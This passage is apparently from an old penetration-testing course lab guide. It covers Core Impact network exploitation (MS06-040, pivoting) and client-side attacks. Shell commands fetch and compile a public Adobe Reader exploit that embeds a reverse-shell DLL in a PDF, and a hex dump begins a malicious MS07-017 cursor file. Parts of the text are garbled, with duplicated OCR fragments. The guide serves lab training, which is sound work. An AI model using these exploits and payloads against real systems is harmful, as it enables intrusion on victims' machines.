This module was left over in PWB v3.0, although it's **not a part of BackTrack or the PWB videos**. We left it in the lab guide in case students would need to reference it later. PWB students are generously extended a demo copy of Core Impact by Core Security.

Core Impact is the first automated, comprehensive penetration testing product for assessing specific information security threats to an organization. By safely exploiting vulnerabilities in your network infrastructure, the product identifies real, tangible risks to information assets while testing the effectiveness of your existing security investments..

The product identifies real, tangible risks to informat<br>
your existing security investments..<br>
tool on many occasions, and it has proved to be the<br>
er can own. It organizes and categorizes tools in an in<br>
immercial grade e I have used this tool on many occasions, and it has proved to be the single most effective tool a penetration tester can own. It organizes and categorizes tools in an intuitive way, and is frequently updated with commercial grade exploits. This module will barely cover the essential basics of Core Impact usage. It is a complex and powerful tool with hundreds of exciting features. Core Security has generously provided us with demo versions of Core Impact in the labs, and for private student use.

**1.** Let's start by firing up Core Impact (CI) and creating a new workspace. Please note that your results will differ from the ones in this demonstration. Feel free to explore the Lab environment using CI.



**2.** Complete the wizard and assign the workspace a password. You will be presented with the CI main interface window.



- **3.** Browse through the tools and get acquainted with the tool modules structure.
- **4.** We'll start an ICMP sweep in order to identify all "live" hosts.



**5.** Once the sweep is done, CI displays the discovered hosts:



**6.** We'll continue our information gathering by attempting to identify the operating system versions of these computers. For a mostly Windows based network, I prefer using SMB information gathering methods.



- **7.** We'll use Nmap OS fingerprinting to identify the remaining machine. It is identified as a Macintosh machine.
- **8.** We TCP port scan the Macintosh machine, and recognize Windows File Sharing services running. Let's try enumerating users on this machine using the SMB information gathering module.

```
endpoint list from 192.168.0.2<br>
1(s):<br>
nobody<br>
root<br>
daemon
Module "DCE-RPC SAMR Dumper" (v1.18) started execution on Wed Dec 06 16:46:45 2006 
Retrieving endpoint list from 192.168.0.2 
Found domain(s): 
 . TEMPEST 
 . Builtin 
Found user: nobody 
Found user: root 
Found user: daemon 
Found user: unknown 
Found user: lp 
Found user: uucp 
Found user: postfix 
Found user: www 
Found user: mysql 
Found user: sshd 
Found user: qtss 
Found user: cyrusimap 
Found user: mailman 
Found user: appserver
```

```
securityagent<br>
muts<br>
us user has NULL SMB password.<br>
entries.<br>
shed execution after 2 secs.<br>
e 192.168.0.254 machine which looks like a Windows
Found user: clamav 
Found user: amavisd 
Found user: jabber 
Found user: xgridcontroller 
Found user: xgridagent 
Found user: appowner 
Found user: securityagent 
Found user: muts 
The anonymous user has NULL SMB password. 
Received 24 entries. 
-- 
Module finished execution after 2 secs.
```
**9.** We'll scan the 192.168.0.254 machine which looks like a Windows 2000 machine. After checking the open port list on this machine, we use the latest remote RPC exploit (ms06-040 at the time of writing) to gain access to this machine, and install a "level 0" agent on it. We can choose between a "bind" and "reverse" connection to the agent. If the exploit is successful, you should see the agent installed.



- **10.** Level 0 agents are minimalistic agents. We usually want to upgrade them to level 1 agents, which support encrypted connections over TCP/ UDP or ICMP. Right clicking on the agent allows us to upgrade it. Once the agent is upgraded, we connect to it, and continue the attack.
- **11.** We can now invoke an encrypted remote command prompt. An *ipconfig* command reveals that this machine is dual homed.

```
\frac{1}{\sqrt{2}} Executing Shell at Router
                                                                                                         -\Box \timesMicrosoft Windows 2000 [Version 5.00.2195]
        Opyright 1985-2000 Microsoft Corp.<br>
NNT\system32\level1-592704442378>ipconfig<br>
rig<br>
ws 2000 IP Configuration<br>
met adapter Local Area Connection 2:<br>
Connection-specific DNS Suffix . : locald<br>
IP Address. . . . . . . . . . .
              Connection-specific DNS Suffix . :
              IP Address. . . . . . . . . . . . : 192.168.0.254
             Subnet Mask . . . . . . . . . . . : 255.255.255.0
             Default Gateway . . . . . . . . . :
C:\W{\text{UNIT}}\text{system32}\text{ level1-592704442378}\;
```
- **1.** We would like to explore the new network using core impact. This is one of the fancier features of CI. We can now set the installed agent as a now "Source" and pivot any attack from this agent to the new network. This feature can be extended and remote networks can be explored using "agent chaining".
- **2.** We will start the information gathering cycle again on the newly discovered network and exploit a Windows XP machine on the remote network.

## **10. Module 10 - Client Side Attacks**

#### **Overview**

This module introduces the concepts and mechanisms behind client side attacks.

#### Module Objectives:

- 1. Understand the concepts behind client side attacks, and how they relate to the network infrastructure.
- 2. Recreate the MS07-017 vulnerability and end up with a working exploit on Windows XP.
- the MS07-017 vulnerability and end up with a working or<br>ng client side exploits in order to compromise lab victine<br>attacks via the Metasploit Framework.<br>I cross compiling of Windows DLL's on BackTrack.<br>I cross compiling of 3. Use existing client side exploits in order to compromise lab victim machines, as well as execute client side attacks via the Metasploit Framework.
- 4. Advanced cross compiling of Windows DLL's on BackTrack.

### Reporting

Reporting **is required** for this module as described in the exercises.

### A note from the authors

Client side attacks are probably the most evil form of remote attack. A client side attack involves exploiting a weakness in client software, such as a browser (as opposed to server software, such as an FTP server), in order to gain access to a machine. The nastiness of client side attacks stems from the fact that the victim computer does not have to be routable or directly accessible to the attacker. As long as the victim is able to browse to the attacker site, the attack can occur.

As a network administrator, it is relatively easy to protect a single server. However, protecting and monitoring all the clients in the network is not a simple task. Furthermore, monitoring and updating software versions (such as WinZip, Winamp, Winrar, etc) on all the clients in the network is an almost impossible job.

# **10.1 Network Implications**

Examine the following scenario:



- **1.** The victim browses the attacker's site (perhaps due to a social engineering attack).
- **2.** Malicious html exploits browser vulnerability, and executes shellcode.
- **3.** Shellcode is a reverse shell over port 443 to the attacker's machine.

Think of the implications of an attack such as this in terms of Stateful Inspection Firewalls. What kind of mitigations can you think of from a networking perspective to help prevent such attacks ?
## **10.2 CVE-2009-0927**

The Adobe Acrobat getIcon() Stack Overflow Vulnerability was widely abused through 2009 and 2010.

The technical details of this vulnerability were:

This vulnerability allows remote attackers to execute arbitrary code on vulnerable installations of Adobe Acrobat and Adobe Reader. User interaction is required in that a user must visit a malicious web site or open a malicious file.

We'll use a public exploit (http://www.exploit-db.com/exploits/9579) posted by "kralor" and recreate

this attack. Our victim will be our Windows XP lab machine (with Acrobat installed).

```
c exploit (<u>http://www.exploit-db.com/exploits/9579</u>) po<br>ictim will be our Windows XP lab machine (with Acroba<br>http://exploit-db.com/sploits/2009-CVE-2009-0927<br>p 2009-CVE-2009-0927_package/<br>VE-2009-0927_package# nano evil_
root@bt:~# wget http://exploit-db.com/sploits/2009-CVE-2009-0927_package.zip 
root@bt:~# unzip 2009-CVE-2009-0927_package.zip
root@bt:~# cd CVE-2009-0927_package/
root@bt:~/CVE-2009-0927_package# nano evil_payload.c
```
We configure the DLL payload with our attacking IP address and port, to which we want a reverse shell sent:



And then compile the DLL and merge it with a PDF file, using the exploit python script:

```
9-0927_package# python evil_pdf.py victim.pdf output.dll<br>robat Reader - Collab getIcon univeral exploiter [Crpt]=-<br>created by Ivan Rodriguez Almuina aka kralor<br>2009 all rights reserved<br>ter ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
root@bt:~/CVE-2009-0927_package# cd /root/.wine/drive_c/MinGW/bin/ 
root@bt # wine gcc.exe -shared /root/CVE-2009-0927_package/evil_payload.c -o /root/CVE-2009-
0927_package/output.dll -lws2_32
/root/CVE-2009-0927_package/evil_payload.c: In function `DllMain': 
/root/CVE-2009-0927_package/evil_payload.c:81: warning: passing arg 6 of `CreateThread' from 
incompatible pointer type 
root@bt:~/.wine/drive_c/MinGW/bin# cd - 
/root/CVE-2009-0927_package 
root@bt:~/CVE-2009-0927_package# python evil_pdf.py victim.pdf output.dll 
        -=[Crpt] Acrobat Reader - Collab getIcon univeral exploiter [Crpt]=- 
                      created by Ivan Rodriguez Almuina aka kralor 
                               2009 all rights reserved 
            Coromputer ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ Coromputer 
[-] Creating PDF file 'victim.pdf' DLL file 'output.dll' ... 
[-] Reading DLL data ... 
[-] Preparing payload (javascript+shellcode+dll) ... 
[-] Writing PDF file 'victim.pdf' with payload inside ... 
[+] Done, [Coromputer] is alive! alive! 
root@bt:~/CVE-2009-0927_package#
```
Once the file is opened by a vulnerable victim – we should get a reverse shell!



### **10.3 MS07-017 – From PoC to Shell**

One of the nastiest client side attacks ever to hit Microsoft is probably the Microsoft Windows Animated Cursor Remote Code Execution Vulnerability - MS07-017.

The vulnerable code was present in all versions of Windows up to and including Windows Vista. All applications that used the standard Windows API for loading cursors and icons were affected. This included Windows Explorer, Internet Explorer, Mozilla Firefox, Outlook and others.

can be exploited by a having a victim visit a malicious<br>
sage. The attack results in remote code execution on<br>
ogged-on user.<br>
at the initial vulnerability report released on March 31s<br>
ww.offensive-security.com/pwbonline/ The vulnerability can be exploited by a having a victim visit a malicious web page or sending them an HTML email message. The attack results in remote code execution on the victim machine with the privileges of the logged-on user.

Let's take a look at the initial vulnerability report released on March 31st 2007, and try to recreate the attack - http://www.offensive-security.com/pwbonline/ani.html



We'll start by creating a malicious ANI file, as demonstrated in the vulnerability report.

We'll copy over the binary structure of the file and paste in into a binary file, as shown in the accompanying video.

```
OS-5777-PWB-Apurva-Rustagi
root@bt:~# cat ani | cut -d" " -f2-22 |sed 's/ //g' 
524946469000000041434F4E616E6968 
24000000240000000200000000000000 
00000000000000000000000000000000 
0000000001000000616E696858000000 
41414141414141414141414141414141 
41414141414141414141414141414141 
00414141414141414141414141414141 
41414141414141414141414100000000 
00000000000000000000000000000000 
4242424243434343 
